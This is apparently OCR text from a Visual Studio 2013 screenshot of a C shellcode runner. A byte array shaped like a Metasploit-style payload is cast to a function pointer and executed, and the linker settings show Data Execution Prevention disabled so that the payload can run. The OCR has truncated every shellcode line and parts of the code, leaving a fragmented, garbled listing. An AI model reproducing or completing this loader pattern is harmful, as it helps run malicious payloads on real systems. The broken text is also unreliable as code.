 test - Microsoft Visual Studio Express 2013 for Windows Desktop
3
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD D
Fatih Emiral
FE
Toolbox
Test.c*
(Global Scope)
unsigned char she
"\xfc\xe8\x89\x00
"\x8b\x52\x0c\x8b
"\x31\xc0\xac\x3c
"\xf0\x52\x57\x8b
"\xc0\x74\x4a\x01
"\x3c\x49\x8b\x34
"\x01\xc7\x38\xe0
"\x8b\x58\x24\x01
"\x04\x8b\x01\xd0
"\xe0\x58\x5f\x5a
"\x00\x00\x50\x68
"\x68\xa6\x95\xbd
"\x05\xbb\x47\x13
"\x00";
int main(int argc
{
int(*f)();
f = (int(*)()
(int)(*f)();
}
133 %
Error List Output
Ready
Ln 20 Col 5 Ch 2 INS
test Property Pages
Configuration: Active(Release) Platform: Active(Win32) Configuration Manager...
Common Properties
Configuration Properties
General
Debugging
VC++ Directories
C/C++
Linker
General
Input
Manifest File
Debugging
System
Optimization
Embedded IDL
Windows Metadata
Advanced
All Options
Command Line
Manifest Tool
XML Document Generator
Browse Information
Build Events
Custom Build Step
Code Analysis
Entry Point
No Entry Point No
Set Checksum No
Base Address
Randomized Base Address Yes (/DYNAMICBASE)
Fixed Base Address
Data Execution Prevention (DEP) No (/NXCOMPAT:NO)
Turn Off Assembly Generation No
Unload delay loaded DLL
Nobind delay loaded DLL
Import Library
Merge Sections
Target Machine MachineX86 (/MACHINE:X86)
Profile No
CLR Thread Attribute
CLR Image Type Default image type
Key File
Key Container
Delay Sign
CLR Unmanaged Code Check
Error Reporting PromptImmediately (/ERRORREPORT:PROMPT)
SectionAlignment
Preserve Last Error Code for PInvoke
Image Has Safe Exception Handlers Yes (/SAFESEH)
Data Execution Prevention (DEP)
Marks an executable as having been tested to be compatible with Windows Data Execution
Prevention feature. (/NXCOMPAT[:NO])
OK Cancel Apply
Solution Explorer
Search Solution Explorer (Ctrl+ş)
Solution 'test' (1 project)
test
External Dependencies
Header Files
Resource Files
Source Files
Test.c
Properties
main VCCodeFunction
C++
(Name) main
File c:\esg\kaynak\test.c
FullName main
IsDefault False
IsDelete False
IsFinal False
IsInjected False
IsInline False
C++